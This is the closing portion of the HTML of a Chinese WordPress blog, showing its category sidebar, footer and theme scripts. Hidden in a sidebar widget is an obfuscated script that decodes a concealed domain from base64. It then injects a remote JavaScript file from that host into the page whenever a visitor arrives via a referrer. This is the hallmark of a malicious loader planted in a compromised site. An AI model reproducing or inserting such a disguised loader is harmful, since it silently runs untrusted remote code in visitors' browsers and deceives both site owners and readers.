	<li class="cat-item cat-item-18"><a href="http://fangshanzi.com/category/%e6%95%b0%e6%8d%ae%e5%ba%93%e7%9b%b8%e5%85%b3/%e5%85%b6%e4%bb%96%e6%95%b0%e6%8d%ae%e5%ba%93/">其他数据库</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://fangshanzi.com/category/%e8%ae%be%e8%ae%a1%e7%9b%b8%e5%85%b3/">设计相关</a> (27)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="http://fangshanzi.com/category/%e8%ae%be%e8%ae%a1%e7%9b%b8%e5%85%b3/%e5%b9%b3%e9%9d%a2%e8%ae%be%e8%ae%a1/">平面设计</a> (5)
</li>
	<li class="cat-item cat-item-20"><a href="http://fangshanzi.com/category/%e8%ae%be%e8%ae%a1%e7%9b%b8%e5%85%b3/%e7%bd%91%e9%a1%b5%e8%ae%be%e8%ae%a1/">网页设计</a> (10)
</li>
	<li class="cat-item cat-item-13"><a href="http://fangshanzi.com/category/%e8%ae%be%e8%ae%a1%e7%9b%b8%e5%85%b3/%e8%ae%be%e8%ae%a1%e8%b5%84%e8%ae%af/">设计资讯</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="http://fangshanzi.com/category/%e8%af%ad%e5%bd%95%e4%b8%ad%e5%9b%bd/">语录中国</a> (25)
</li>
			</ul>

			</nav></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://fangshanzi.com/">方山子博客</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				自豪地采用<a href="https://cn.wordpress.org/">WordPress</a>。			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src='http://fangshanzi.com/wp-includes/js/comment-reply.min.js?ver=5.7.2' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://fangshanzi.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.3"></scr' + 'ipt>' );
</script>
<script src='http://fangshanzi.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.3' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='http://fangshanzi.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.3' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='http://fangshanzi.com/wp-includes/js/wp-embed.min.js?ver=5.7.2' id='wp-embed-js'></script>
<script async="async" src='http://fangshanzi.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
